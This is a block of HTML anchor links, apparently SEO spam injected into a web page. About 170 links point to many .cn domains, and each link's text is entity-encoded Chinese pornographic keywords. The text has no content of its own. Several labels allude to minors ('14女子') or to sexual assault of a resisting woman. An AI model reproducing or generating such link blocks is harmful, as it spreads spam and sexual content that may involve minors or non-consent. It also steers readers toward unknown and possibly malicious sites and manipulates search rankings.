<a href="http://yungulife.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://eydjf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://pkfly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://fq88.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://penight.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://jhmmw.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamezl.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://english.bj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kaixiang168.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://dghy168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://zzwlyxkj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://raosen.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qcok.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://akcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://pennu.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atbb.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://chxxl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://hudage.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://s6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://djvk.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://uutui.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://paiphui.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://uuzyz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://fanslive.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meuc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://stopex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://evlr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pj201.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://trjoy.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zk535.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dorting.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://longdexing.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://killerapp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://kufafa.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;</a>|
<a href="http://zydna.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://spilsf.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://shierjie.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://monie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://skillogy.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://zykytg.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yungulife.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://godeggs.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://luanchua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://meiliduoduo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zywllm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://bihy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ceo4.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://umlaut.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrj123.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4E71;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tanlo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://20jk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xemz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://y065.cn" target="_blank">&#x6BDB;&#x7247;av&#x57FA;&#x5730;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://texray.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://lsfybj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lilongwang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://1980girl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://ymdu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bbayq.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://uaczscey.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://ahboli.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E0D;&#x5361;av</a>|
<a href="http://sawt.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fq521.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://ako.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenga.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://uuu56.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://test821.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ocok.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;2019</a>|
<a href="http://guangpanys.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qipinguan.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hesente.cn" target="_blank">&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://fq88.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yhprint.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://baililan.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://andichenggong.cn" target="_blank">91&#x4E28;porn&#x4E28;&#x6210;&#x4EBA;</a>|
<a href="http://manatek.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://by53.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jueea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://1hzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://sxpjgj.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://nt81.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://likeball.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
